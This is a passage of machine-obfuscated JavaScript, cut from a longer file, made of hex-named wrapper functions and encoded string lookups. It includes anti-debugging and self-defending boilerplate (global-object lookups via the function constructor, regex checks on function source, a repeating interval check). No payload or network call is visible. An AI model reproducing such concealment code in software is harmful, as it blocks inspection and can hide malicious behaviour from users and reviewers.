_0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- 